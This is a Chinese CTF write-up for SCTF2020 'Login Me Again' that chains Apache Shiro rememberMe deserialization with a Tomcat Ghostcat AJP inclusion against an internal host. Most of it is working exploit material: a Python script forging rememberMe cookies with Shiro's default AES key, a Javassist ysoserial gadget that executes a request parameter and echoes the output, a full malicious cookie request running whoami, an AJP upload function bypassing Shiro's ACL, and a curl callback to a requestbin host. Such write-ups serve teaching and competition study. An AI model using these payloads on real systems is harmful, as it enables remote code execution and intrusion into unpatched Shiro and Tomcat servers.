知识点:
- Shiro 反序列化 + 命令回显
- Tomcat 幽灵猫漏洞 + AJP 协议利用
- 不出网代理/构造数据包攻击内网设施
源代码:
https://buu-1251267611.file.myqcloud.com/SCTF2020_Login_Me_Aagin.zip
复现环境:由于某些众所周知的非技术性原因,该题无法在线复现,请自行下载源码 docker-compose up -d 启动。
步骤:
1.给了源码,先看源码。
先来看到 docker-compose.yml,里面定义了三个 service。

对外暴露的 nginx 服务。

shiro + SpringBoot。

tomcat。
那么一个个来看。
首先是 nginx,看到 nginx 那个目录下的 nginx 配置文件 default.conf。

这里反向代理到了 shiro 那个服务,那我们先看看 shiro。
jd-gui 打开 sctf2020_jar-0.0.1-SNAPSHOT.jar。
先看看依赖,有用到 shiro 1.2.4。

上网搜一下,是有反序列化漏洞的,待会儿用这个打一下试试。
https://paper.seebug.org/shiro-rememberme-1-2-4/
然后看到有一个 hint.txt 文件,里面说我们需要攻击 tomcat 那台机器。

那么继续来看一下 tomcat 这台靶机的源码。jd-gui 继续打开 tomcat 目录下的 ROOT.war。

看到里面的shiro 是 1.5.2 这个版本的,那么继续上网搜一下有什么漏洞。
https://xlab.tencent.com/cn/2020/06/30/xlab-20-002/
搜到有个这样的漏洞,但利用条件和咱们这里的路由并不符合,暂时搁置。

这里需要接收参数,上面那个漏洞才能利用。同时咱们看到这个路由是有一个上传点,只能上传扩展名为 jpg 的文件,保存的也是 jpg。
然后再来看一下基本的环境,tomcat 版本为 8.5.0,上网一搜,果然是幽灵猫(GhostCat)漏洞的影响版本。
那么我们这里基本就可以确定需要使用 ajp 去 LFI 刚才看到那个上传点上传的 jpg,使其里面的 jsp 被执行即可 getshell。
那么,对于那个上传点那里如何绕过呢。
出题人最后给了 hint,提示了 shiro 的 bugtracker 里这个链接,这里有提到可以使用 ajp 协议去绕过 shiro 的 acl,咱们学习里面的方法即可绕过 shiro 访问到上传点。
攻击路径已经明确,即为
外部 shiro 先使用漏洞 RCE -> 代理等方式访问内网 tomcat 使用 ajp 上传 jpg->代理等方式访问 ajp 包含刚才上传的 jpg 使其被作为 jsp 执行从而 getshell
2.首先先解决攻击路径上的第一层,外部 shiro 的反序列化 RCE。因为有强调靶机无法访问外网,我们这里需要的是有回显的反序列化 RCE 了。
同时因为给了源码和部署文件,我们在本地也可以启动一套环境,这套环境可以访问外网。
接下来就用这套环境来测试一下哪些反序列化链可以用。
我们使用如下这个工具。
https://github.com/sv3nbeast/ShiroScan
检测到 CommonsBeanutils1 时就已经有请求发过来了,那我们就用 CommonsBeanutils1 这个链来试试吧。
可以用如下的代码方便地调用 ysoserial 来生成 Cookie payload。
https://xz.aliyun.com/t/6493#toc-3
import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsBeanutils1', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
print "rememberMe={0}".format(payload.decode())然后调用一下。

python2 shiro1.py ‘curl http://http.requestbin.buuoj.cn/w1y0rgw1’
打上去看看。
成功获取到请求。
3.但这样执行之后没有回显,对于远程无法出网的机器基本无法利用。所以需要想办法构造出回显,且由于 nginx + tomcat 对于请求头长度都有限制,所以我们的 Cookie 也不能太长(<8192bytes),所以需要缩减体积。
找到雷神众测的这篇文章,将其中 Spring + Shiro 的回显代码拷贝出来。
https://mp.weixin.qq.com/s/-ODg9xL838wro2S_NK30bw

javax.servlet.http.HttpServletRequest req = ((org.springframework.web.context.request.ServletRequestAttributes) org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getRequest();
javax.servlet.http.HttpServletResponse rsp = ((org.springframework.web.context.request.ServletRequestAttributes) org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getResponse();
String cmd = req.getHeader("cmd");
Process proc = Runtime.getRuntime().exec(cmd);
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null) {
sb.append(line).append("");
}
String result = sb.toString();
java.io.PrintWriter out = new java.io.PrintWriter(rsp.getOutputStream());
out.write(result);
out.flush();
out.close();先找到这样一种缩减 Payload 体积的办法,使用 Javaassist。
https://xz.aliyun.com/t/6227#toc-5
综上,构造代码。注意:回显代码中部分类如果在生成 payload 时提示找不到需要将类名补全(例如 BufferedReader 需要写成 java.io.BufferedReader)。将下面这段代码拷贝到 ysoserial 源码中的 ysoserial/payloads/util/Gadgets.java。
public static Object createTemplatesImpl() throws IllegalAccessException, InstantiationException, NotFoundException, CannotCompileException, IOException, NoSuchFieldException, CannotCompileException, NotFoundException, IOException {
TemplatesImpl templates = TemplatesImpl.class.newInstance();
ClassPool classPool = ClassPool.getDefault();
classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
classPool.insertClassPath(new ClassClassPath(HttpServletRequest.class));
classPool.insertClassPath(new ClassClassPath(HttpServletResponse.class));
classPool.insertClassPath(new ClassClassPath(BufferedReader.class));
classPool.insertClassPath(new ClassClassPath(InputStreamReader.class));
CtClass clazz = classPool.makeClass(String.valueOf(System.nanoTime()));
String string = "javax.servlet.http.HttpServletRequest req = ((org.springframework.web.context.request.ServletRequestAttributes) org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getRequest();\n" +
"javax.servlet.http.HttpServletResponse rsp = ((org.springframework.web.context.request.ServletRequestAttributes) org.springframework.web.context.request.RequestContextHolder.getRequestAttributes()).getResponse();\n" +
"String cmd = req.getParameter(\"cmd\");\n" +
"Process proc = Runtime.getRuntime().exec(cmd);\n" +
"java.io.BufferedReader br = new java.io.BufferedReader(new java.io.InputStreamReader(proc.getInputStream()));\n" +
"StringBuffer sb = new StringBuffer();\n" +
"String line;\n" +
"while ((line = br.readLine()) != null) {\n" +
" sb.append(line).append(\"\");\n" +
"}\n" +
"String result = sb.toString();\n" +
"java.io.PrintWriter out = new java.io.PrintWriter(rsp.getOutputStream());\n" +
"out.write(result);\n" +
"out.flush();\n" +
"out.close();";
clazz.makeClassInitializer().insertAfter(string);
CtClass superC = classPool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
Field bcField = TemplatesImpl.class.getDeclaredField("_bytecodes");
bcField.setAccessible(true);
bcField.set(templates, new byte[][] {classBytes});
Field nameField = TemplatesImpl.class.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "a");
clazz.writeFile();
return templates;
}然后 mvn build -DskipTests 打包一下,把这个新的丢到刚才那个 python 的目录下,重新生成一下,得到如下 Cookie。

构造如下请求,打上去,即可拿到命令的回显。
POST HTTP/1.1
Host: 127.0.0.1
Cookie: rememberMe=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
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
cache-control: no-cache
Postman-Token: 325f96dd-f697-44b7-a8d9-5480bd15678b
Content-Disposition: form-data; name="cmd"
whoami
------WebKitFormBoundary7MA4YWxkTrZu0gW--
第一部分完成。
4.然后是如何攻击内网 tomcat 的 ajp 的问题,一种是出题人给出的提示,动态注册过滤器开代理,这里我调试了很久都没把 https://github.com/sensepost/reGeorg 调通,而且 Javassist 无法在新建对象时重载对象里的方法,语法上不支持,所以此处就暂时不考虑这种方法。
而且 ajp 为无交互协议,一次请求就对应一次返回,不需要像 mysql 之类的协议需要在不同的状态发不同的数据。
https://www.cnblogs.com/softidea/p/5735102.html
所以咱们就可以用 curl 或者 nc 等工具发送二进制数据过去,这里我们测试到外部 shiro 那台机器上有 nc,则之后尝试 nc 发送数据到 ajp。
这里构造数据我们使用 https://github.com/hypn0s/AJPy/ 工具进行。
5.咱们首先来看一下上传文件的请求。在 https://github.com/hypn0s/AJPy/blob/master/tomcat.py 以及刚才出题人给的那个提示 issue 中,使用了如下代码构造GET 请求 以及 上传请求。


咱们也可以构造一下咱们自己的请求,在 tomcat.py 中把 upload 方法复制一份,修改为 upload_jsp,根据上传点要求修改相关参数,例如上传的 form 字段名以及文件名等,文件名需要为 .jpg 结尾。
def upload_jsp(self, filename):
with open(filename, "rb") as f_input:
with open("/tmp/request", "w+b") as f:
s_form_header = '------WebKitFormBoundaryb2qpuwMoVtQJENti\r\nContent-Disposition: form-data; name="file"; filename="test.jpg"\r\nContent-Type: application/octet-stream\r\n\r\n'
s_form_footer = '\r\n------WebKitFormBoundaryb2qpuwMoVtQJENti--\r\n'
f.write(s_form_header.encode('utf-8'))
f.write(f_input.read())
f.write(s_form_footer.encode('utf-8'))
data_len = os.path.getsize("/tmp/request")
attributes = [
{
"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/;/admin/upload",)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.path_info", "/",)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "",)
}
]
headers = {
"SC_REQ_CONTENT_TYPE": "multipart/form-data; boundary=----WebKitFormBoundaryb2qpuwMoVtQJENti",
"SC_REQ_CONTENT_LENGTH": "%d" % data_len,
"SC_REQ_REFERER": "http://%s/manager/html/" % (self.target_host),
"Origin": "http://%s" % (self.target_host),
}
hdrs, data = self.perform_request("/", headers=headers, attributes=attributes, method='POST')
